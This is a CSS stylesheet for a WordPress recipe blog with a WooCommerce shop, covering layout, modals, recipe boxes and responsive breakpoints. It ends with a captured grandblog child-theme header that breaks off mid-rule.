.page-template-default #page_content_wrapper .wc-proceed-to-checkout a:hover {
    color: white !important;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0 !important;
}

.page-template-template-home #page_content_wrapper .inner .first_post_section {
}

.page-template-template-home #page_content_wrapper .inner .latest_recipes {
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 33%;
    -ms-flexbox: 1 0 33%;
    flex: 1 0 33%;
    float: none;
    clear: both;
    width: 33%;
    margin-right: 0;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-1 {
    padding-right: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-2 {
    padding-left: 1%;
    padding-right: 1%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-3 {
    padding-left: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header_title {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.post_img a img {
    opacity: 1;
    transition: opacity 250ms;
    -webkit-backface-visibility: hidden;
}

.post_img a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_wrapper,
.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_content_wrapper {
    height: 100%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description
    p:empty {
    display: none;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    float: none;
    height: 100%;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home .inner_wrapper {
    max-width: 1120px;
    margin-left: auto;
    float: none;
    margin-right: auto;
    clear: both;
}

#page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
    text-align: center;
    padding: 100px 50px;
    border: 1px solid rgba(0, 0, 0, 0.09) !important;
    margin-bottom: 0;
    margin-top: 35px;
    width: 100%;
    box-sizing: border-box;
}

.home_newsletter .title {
    font-size: 26px;
    font-weight: 600;
    color: #222222;
    margin: 25px 0 15px 0;
}

.home_newsletter .subtitle {
    margin-bottom: 45px;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.home_newsletter input[type="text"] {
    border-top: 0;
    border-right: 0;
    border-left: 0;
    padding-left: 0 !important;
    width: 70%;
    max-width: 650px;
}

.home_newsletter input[type="submit"] {
}

.lazyload,
.lazyloading {
    opacity: 0;
    transition: opacity 400ms;
}

img.lazyloaded {
    opacity: 1;
    transition: opacity 400ms;
}

#presse .one_third {
    float: none;
    display: inline-block;
    margin-right: calc(3.5% - 4px);
    vertical-align: top;
}

#presse .one_third.last {
    clear: both;
}

.error404_more {
    margin-bottom: 30px;
    font-size: 30px;
}

.post_related .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.post_related .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.footer_bar {
    padding: 0 !important;
}

.footer_bar_wrapper .social_wrapper ul li {
    float: none !important;
    display: inline-block;
}

.footer_bar_wrapper {
    max-width: 100% !important;
    padding: 15px 60px 15px 30px !important;
    box-sizing: border-box;
    width: 100% !important;
    border: none !important;
}

.footer_bar_wrapper .social_wrapper,
#copyright {
    float: none !important;
    margin-right: -4px !important;
    vertical-align: middle;
    display: inline-block;
    margin-bottom: 0 !important;
}

#copyright {
    font-size: 15px !important;
}

#post_info_comment i {
    margin-right: 0 !important;
}

.widget-mailchimp input[type="text"] {
    padding: 7px 10px;
    margin-right: 10px;
}

.post_related {
    width: 100%;
}

.post_related .post_img,
.post_img.small {
    max-height: 240px;
}

#share_js {
    text-align: right;
    margin-top: -15px;
    margin-bottom: 14px;
}

#share_js .jssocials-share {
    display: inline-block;
    font-size: 11px;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 15px;
}

#share_js .jssocials-share i {
    margin-right: 5px;
    display: inline-block;
}

body.search-results .hentry:first-child {
    border-top: 1px solid #e1e1e1;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 75%;
}

.cart-customlocation .count {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-right: 5px;
}

.cart-customlocation {
    margin-left: 10px;
}

.cart-customlocation:hover,
.post_header h5 a:hover {
    color: #be9656;
}

.cart-customlocation i {
}

.above_top_bar .page_content_wrapper {
    max-width: none;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    box-sizing: border-box;
}

@media (min-width: 1200px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 90px;
        padding-right: 90px;
    }
}

@media (min-width: 960px) {
    .mobile_menu_wrapper .menu-navigation-principale-container {
        display: none !important;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 30% !important;
        margin-right: 5% !important;
        -webkit-box: 1 !important;
        -moz-box: 1 !important;
        -webkit-flex: 1 0 30% !important;
        -ms-flexbox: 1 0 30% !important;
        flex: 1 0 30% !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post[data-column="last"] {
        margin-right: 0 !important;
    }
}

.single-product .post_detail,
.single-product #post_info_bar {
    display: none;
}

.woocommerce .quantity .qty {
    width: 70px;
    text-align: center;
    padding: 10px;
}

.single-post .post_content_wrapper a {
    color: #000000;
}

.single-post .post_content_wrapper a.print {
    margin-right: 30px;
}

.single-post .post_content_wrapper a:hover {
    color: #be9656;
}

#footer_photostream {
    margin-top: 150px;
}

.post_content_wrapper hr {
    margin-bottom: 25px;
}

.post_info_cat {
    display: none !important;
    font-size: 0 !important;
    visibility: hidden;
}

#order_review_heading {
    margin-top: 15px;
}

.old_look img {
    margin: 0 auto;
    display: block;
}

.single-post #page_content_wrapper p {
    margin: 5px 0;
}

#page_content_wrapper p:empty,
.page_content_wrapper p:empty,
#page_content_wrapper p:first-child,
.page_content_wrapper p:first-child {
    margin: 5px 0 !important;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.view_recipe {
    text-align: center;
}

#post_featured_slider .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.view_recipe a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    color: #222222;
    text-decoration: none;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90%;
    max-width: 1120px;
}

#post_featured_slider li .slide_post h2 {
    font-size: 40px !important;
    font-weight: normal !important;
    padding: 0 30px;
    line-height: 1.2;
    margin-bottom: 20px;
    max-width: 1180px;
    margin-left: auto;
    margin-right: auto;
}

#page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    margin-bottom: 50px;
}

.view_recipe a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce-checkout #page_content_wrapper p:first-child {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.woocommerce div.product form.cart {
    margin-top: 2em;
    display: flex;
	flex-wrap: wrap;
	padding: 1rem;
	border: 1px solid black;
    border-radius: 4px;
}

.woocommerce div.product form.cart label {
	flex: 0 0 100%;
	font-size: 14px;
	font-weight: bold;
	font-family: "Josefin Sans",Helvetica,Arial,sans-serif;
}
.alg_open_price.text {
    border: 1px solid #000 !important;
    padding-right: 8px !important;
    height: 44px !important;
}

.woocommerce div.product p.price {
    font-size: 22px;
    margin-bottom: 15px;
}

.woocommerce div.product form.cart .popfwc-currency-symbol {
    padding: 0 0.25rem;
    padding-top: 0px;
    font-size: 2rem;
    line-height: 1;
    padding-top: 3px;
}

#footer .sidebar_widget.three > li:first-child {
    max-width: 140px;
    margin-right: 10%;
}

#footer .sidebar_widget.three > li {
    width: 38%;
    float: left;
    margin-right: 5%;
}

input[type="tel"] {
    padding: 10px 10px 10px 10px;
    font-size: 100%;
    font-family: "Varela Round", "Helvetica Neue", Arial, Verdana, sans-serif;
    margin: 0;
    background: #fcfcfc;
    border: 1px solid #e1e1e1;
    outline: none;
    -webkit-transition: border-color linear 0.3s;
    -moz-transition: border-color linear 0.3s;
    -o-transition: border-color linear 0.3s;
    transition: border-color linear 0.3s;
    box-sizing: border-box;
    -webkit-appearance: none;
    border-radius: 0;
}

@media (max-width: 480px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 15px;
    }
}

.single-post .post_header {
    float: none;
}

#post_info_bar .post_info .post_info_label {
    text-align: left;
}

.modal-open {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-frame {
    height: 100dvh;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none;
}
.modal-dialog {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    padding: 10px;
    z-index: 1050;
    pointer-events: auto;
}

.modal-content {
    position: relative;
    background-color: #ffffff;
    border: 1px solid #999999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: none;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
    background-color: #000000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.428571429px;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.428571429;
}

.modal-body {
    position: relative;
    padding: 20px;
}

#promoModal .modal-content {
    overflow: hidden;
}

#promoModal .modal-body {
    padding: 0;
}

#promoModal .modal-body a {
    line-height: 0;
    display: block;
}


#promoModal .receipe-modal-close {
    position: absolute;
    top: 1.75rem;
    right: 1.5rem;
}

@media only screen and (max-width: 40em) {
    
    #promoModal .receipe-modal-close {
        position: absolute;
        top: 1.25rem;
        right: 1rem;
        font-size: 0;
    }
    #promoModal .receipe-modal-close:before {
        content: '✕';
        display: inline-block;
        font-size: 1rem;
    }
}
.modal-footer {
    margin-top: 15px;
    padding: 19px 20px 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

#tinysubmit {
    padding: 9px;
    vertical-align: top;
    border-radius: 0;
}

@media screen and (min-width: 768px) {
    .modal-dialog {
        /* width: 600px; */
        width: auto;
        max-width: 64rem;
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
}
.woocommerce span.onsale {
    background-color: black !important;
}
.single-product span.onsale {
    display: none;
}
.page_content a {
    color: #be9656;
}

.receipe-box .row {
    clear: both;
}

body {
    overflow-x: hidden;
}

#page_content_wrapper .inner .sidebar_content ul.products {
    margin-left: 0;
    padding-top: 10px;
}

.post_img a img {
    image-rendering: -webkit-optimize-contrast;
}

body.single-post .post_header_title h1 {
    font-size: 40px;
    line-height: 1.2;
    margin-bottom: 20px;
    margin-top: 20px;
}

.post_content_wrapper,
.fullwidth_comment_wrapper {
    max-width: 1120px;
    margin-left: auto !important;
    float: none !important;
    margin-right: auto !important;
    clear: both;
}

.content_wrap_setting,
.fullwidth_comment_wrapper {
    overflow-x: hidden;
}

.body.single .post.type-post {
    float: none;
}

.post-content {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.receipe-box {
    margin-top: 65px;
    margin-bottom: 50px;
    padding-top: 85px;
    padding-bottom: 85px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
}

.main_recipe .ingredients,
.main_recipe .ingredients p {
    text-align: right;
}

.fb_iframe_widget > span {
}

.fb-comments,
.fb-comments iframe[style],
.fb-like-box,
.fb-like-box iframe[style] {
    width: 100% !important;
}

.fb-comments span,
.fb-comments iframe span[style],
.fb-like-box span,
.fb-like-box iframe span[style] {
    width: 100% !important;
}

.fb-comment-wrap {
    text-align: center;
}

.receipe-box header {
    border-bottom: 1px solid #000;
    margin-bottom: 30px;
}

.receipe-box h4 {
    margin: 5px 0 10px 0;
    padding: 0;
    font-size: 16pt;
}

.emailmodal h2 {
    margin: 20px 0;
}

.emailmodal .receipe-modal-print {
    background: black;
    color: white !important;
    padding: 10px 20px;
    clear: both;
    margin: 20px 0;
}

.emailmodal .receipe-modal-print:hover {
    background: #be9656;
}

.page-template-default #page_content_wrapper a {
    font-weight: bold;
}

.receipe-box h5 {
    margin: 0 0 20px 0;
    padding: 0;
    color: #000000;
    font-size: 16px;
}

.receipe-box .bodytext {
    line-height: 30px;
    margin-bottom: 30px;
}

.receipe-box .ingredients {
    padding-right: 25px;
}

.receipe-box .notes {
    border-top: 1px solid #000;
    margin-top: 30px;
    padding-top: 30px;
}

.receipe-box p {
    text-align: left;
}

.top_bar {
    position: relative;
    z-index: 5;
}

.inner_wrapper li {
    margin-bottom: 15px;
}

.post .post_header h1,
.post .post_header h2,
.post .post_header h3,
.post .post_header h4,
.post .post_header h5,
.post .post_header h6,
.page_content h1,
.page_content h2,
.page_content h3,
.page_content h4,
.page_content h5,
.page_content h6 {
    margin-bottom: 25px;
    line-height: 1.3;
}

#post_featured_slider,
#page_caption.hasbg,
#horizontal_gallery.tg_post {
    margin-top: 0 !important;
}

#page_caption {
    background-color: #fff !important;
    padding-top: 20px !important;
}

#page_caption h1 {
    display: inline-block;
    border-bottom: 1px solid black;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0;
    margin: 20px 0 0 0;
    font-size: 30px;
    line-height: 30px;
}

.woocommerce ul.products li.product .price {
    color: #be9656;
    font-size: 20px;
}

#top_menu li a,
a.readmore,
.view_recipe a,
.receipe-box h5 {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
}

.post_content_wrapper {
    line-height: 1.4;
}

.post_header.single,
.post_header p {
    text-align: justify;
}

.post_header .description p {
    text-align: center;
}

.content_wrap_setting {
    margin-top: 50px;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.single-post .content_wrap_setting {
    max-width: 920px;
    overflow: unset;
    text-align: justify;
}

.single-post .content_wrap_setting p {
    text-align: justify;
}

#page_content_wrapper,
.page_content_wrapper {
    box-sizing: border-box;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90% !important;
    font-style: normal !important;
}
.flexslider .slides > li img {
    max-width: 100%;
    line-height: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.receipe-box {
    position: relative;
    background: #fbfbfb;
}

.wrapper_recipe {
    position: relative;
    z-index: 2;
    padding: 40px;
    border: 1px solid #be9656;
    margin: 0 40px;
}

input[type="submit"],
input[type="button"],
a.button,
.button {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
}

input[type="submit"]:hover,
input[type="button"]:hover,
a.button:hover,
.button:hover {
    background-color: #be9656 !important;
    border-color: #be9656 !important;
}

#page_content_wrapper .special_inner .special_box::after {
    width: 100vw;
    content: "";
    position: absolute;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
    height: 100%;
    z-index: 1;
    display: none;
}

.full-width-fix {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
}

#commentform {
    margin-left: 0;
}

#commentform > p {
    padding-left: 0;
}

.header_style_wrapper {
    background-color: white;
}

.comment-form-cookies-consent {
    clear: both;
}

.comment-form-cookies-consent input {
    display: inline-block;
}

.post_header p,
.content_wrap_setting {
    font-weight: 500;
}

#commentform label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    font-size: 15px;
    text-transform: none;
    width: calc(100% - 30px);
    vertical-align: top;
}

.slick-slide img.portrait {
    width: 100%;
    height: auto !important;
}

.slick-slide img.landscape {
    width: 100%;
    height: auto !important;
}

.single-portfolio .pagination {
    text-align: right;
    padding: 20px 0;
    max-width: 1180px;
    margin: 0 auto;
    float: none;
    clear: both;
}

.backtoprojects_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 50px;
    margin-top: 25px;
    padding: 0 30px;
}

.backtoprojects_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.backtoprojects_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 0;
    margin-top: 25px;
    padding: 0 30px;
}

.custom_link_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.single-portfolio .pagination a {
    width: 50%;
    display: inline-block;
    vertical-align: middle;
}

.single-portfolio .pagination a[rel="prev"] {
    text-align: right;
}

.single-portfolio .pagination a[rel="next"] {
    text-align: left;
}

@media (max-width: 1180px) {
    .single-portfolio .pagination {
        max-width: calc(100% - 60px);
    }
}

@media (max-width: 960px) and (min-width: 768px) {
    .top_bar.scroll #mobile_nav_icon {
        top: 3px !important;
    }
}

@media (max-width: 1023px) {
    body.single-portfolio .content_wrap_setting {
        padding: 0 30px;
    }

    .above_top_bar {
        overflow: hidden;
    }

    .receipe-box h5 {
        text-align: left !important;
    }
}

@media (max-width: 1024px) {
    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        flex: 1 0 30%;
    }

    #gallery .slick-list .main_recipe .ingredients,
    .main_recipe .ingredients p {
        text-align: left;
    }

    #wrapper {
        padding-top: 35px !important;
    }
}

@media (min-width: 1024px) {
    #gallery .slick-next:before,
    #gallery .slick-prev:before {
        color: black;
    }

    #gallery .slick-dots {
        bottom: -40px;
    }

    #gallery {
        padding: 0 40px;
    }

    #gallery .slick-slide {
        margin: 0 10px;
    }

    .slick-slide img.portrait {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 75vh !important;
    }

    .single-post .content_wrap_setting.columns {
        column-count: 2;
        column-fill: balance;
        column-gap: 40px;
    }

    .receipe-box .col-lg-8 {
        width: 33%;
        display: inline-block;
        vertical-align: top;
        padding-right: 25px;
        box-sizing: border-box;
    }

    .receipe-box .col-lg-16 {
        width: 66%;
        display: inline-block;
    }
}

@media only screen and (max-width: 960px) and (min-width: 768px) {
    .logo_wrapper img {
        max-height: 100px !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }
}

@media only screen and (max-width: 767px) {
    .receipe-box .ingredients {
        padding-right: 0 !important;
    }

    #commentform {
        margin-left: 0 !important;
    }

    #commentform > p {
        padding-left: 0 !important;
    }

    .fullwidth_comment_wrapper ul.children div.comment .right {
        width: 100% !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        float: none;
        margin: 0 0 30px 0;
    }

    .logo_wrapper img {
        width: auto;
        max-height: 100px !important;
        margin-top: 20px !important;
    }

    #page_content_wrapper .special_inner .special_box::after {
        display: none;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        padding: 10px 0 0 0px;
    }

    #footer {
        padding-top: 45px;
        padding-bottom: 45px;
    }

    #wrapper {
        padding-top: 35px !important;
    }

    .page-template-template-home .seperator {
        width: 90px;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        width: 100% !important;
        -webkit-box: none !important;
        -moz-box: none !important;
        -webkit-flex: none !important;
        -ms-flexbox: none !important;
        flex: none !important;
        padding: 0 !important;
        margin-bottom: 30px !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.full_width.special_box
        .right_section {
        padding-left: 0;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols,
    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        display: block !important;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
        padding: 50px 25px !important;
    }

    .wrapper_recipe {
        margin: 0 15px;
        padding: 20px;
    }

    #footer_menu {
        margin: 0 0 25px;
        padding: 0 !important;
    }
}

@media only screen and (max-width: 1200px) {
    .post_related .post_img,
    .post_img.small {
        max-height: 170px !important;
    }
}

@media only screen and (max-width: 1350px) {
    .side_title.has_number img {
        width: 38px;
        height: 38px !important;
        transform: translate3d(-50px, 4px, 0) rotate(90deg);
    }

    .side_title {
        font-size: 15px;
    }

    .side_title.left_side {
        left: -65px;
    }

    .side_title.right_side {
        right: -10px;
    }

    .side_title.left_side.start {
        left: -35px;
    }
}

@media only screen and (max-width: 768px) {
    #portfolio .post_related .one_third.active {
        width: 48.5%;
        margin-right: 1.5%;
    }

    #portfolio .post_related .one_third.active:nth-child(even) {
        margin-right: 0;
        margin-left: 1.5%;
    }

    #footer .footer_right .title span {
        line-height: 1.2;
        padding-bottom: 15px;
    }

    #copyright {
        padding: 0 !important;
        margin-bottom: 15px !important;
    }

    #footer #tinysubmit {
        width: 100%;
        margin-top: 10px;
    }

    #footer .widget-mailchimp input[type="text"] {
        width: 100%;
    }

    #footer .sidebar_widget.three > li {
        width: 100%;
        margin-bottom: 25px;
    }

    #footer .sidebar_widget.three > li:nth-child(3) {
        width: 100%;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post
        .post_header {
        margin-bottom: 75px;
    }

    #footer .footer_left,
    #footer .footer_right {
        width: 100%;
        margin-right: 0;
    }

    .footer_bar_wrapper .social_wrapper,
    #copyright {
        display: block;
        text-align: center !important;
        width: 100% !important;
        clear: both !important;
    }

    .footer_bar_wrapper .social_wrapper ul {
        text-align: center !important;
        margin-top: 20px;
    }

    .footer_bar_wrapper .social_wrapper ul li {
        float: none !important;
    }
}

@media only screen and (min-width: 480px) and (max-width: 768px) {
    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 46.7% !important;
        float: none !important;
        display: inline-block;
        vertical-align: top;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(odd) {
        margin: 0 2% 30px 0 !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(even) {
        margin: 0 0 30px 3.85% !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:last-child {
        margin: 0 2% 0 0 !important;
    }
}

@media only screen and (max-width: 480px) {
    #portfolio .post_related .one_third.active,
    #portfolio .post_related .one_third.active:nth-child(even) {
        width: 100%;
        margin-right: 0;
        margin-left: 0;
    }

    #footer.has_content .menu,
    #footer .content {
        width: 100%;
        margin-right: 0;
    }

    #post_info_bar {
        display: none;
    }

    .home_newsletter input[type="submit"] {
        margin: 20px 0 0 0;
    }

    #page_caption.hasbg {
        max-height: 200px;
        height: 200px;
    }

    .first_post .bg_img {
        height: 200px;
    }

    #post_info_bar .post_info {
        width: calc(100% - 100px);
    }

    .side_title.has_number img {
        display: none;
    }

    .page-template-template-home #page_content_wrapper .inner {
        padding-left: 30px;
        padding-right: 30px;
    }

    .side_title {
        font-size: 13px;
    }

    .side_title.right_side {
        right: -30px;
        text-align: right;
    }

    .side_title.left_side {
        left: -85px;
        text-align: right;
    }

    .side_title.right_side.has_number.number1 {
        text-align: left;
    }

    .side_title.left_side.start {
        left: -40px;
    }

    #post_featured_slider.special li .slide_post {
        position: relative;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 100% !important;
    }
}

@media only screen and (max-width: 1099px) {
    #portfolio,
    #page_content_wrapper {
        padding: 0 30px;
    }
}

@media only screen and (min-width: 1100px) {
    #portfolio {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) and (min-width: 961px) {
    #wrapper {
        padding-top: 75px !important;
    }
}

@media (max-width: 480px) {
    .single-portfolio .pagination {
        clear: both;
    }

    .single-portfolio .pagination a {
        width: 40%;
    }

    .single-portfolio .pagination a[rel="next"] {
        float: left;
    }

    .single-portfolio .pagination a[rel="prev"] {
        float: right;
    }
}

@media (min-width: 1150px) {
    .single-post .content_wrap_setting .bigger_width {
        width: calc(100% + 20%);
        margin-left: -10%;
    }
}

@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 60vh !important;
    }
}

.related.products {
    clear: both;
}

.alg_open_price.text {
    text-align: center;
    box-shadow: none;
    border-right: 1px solid black;
    border-top: 1px solid black;
    border-bottom: 1px solid black;
    border-left: none;
    height: 43px;
    font-size: 75%;
}

.woocommerce div.product form.cart label {
    font-size: 65%;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button{
    padding: 0.7em 1em;
}

.wcppec-checkout-buttons__separator {
    display: none !important;
}

.boutonexterne {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
    padding: 0.7em 1em;
    font-size: 75%;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    box-shadow: 0 0 0 0 !important;
    line-height: 1.5 !important;
    letter-spacing: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css
body_size: 480
content:
/*
Theme Name: grandblog Child
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme Child
Version: 1.0
Template: grandblog
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog-child
*/

#footer {
    background-color : #eaeef0;
}
/* .single-portfolio-video{
    height:75vh !important;
} */

.footer_bar iframe {
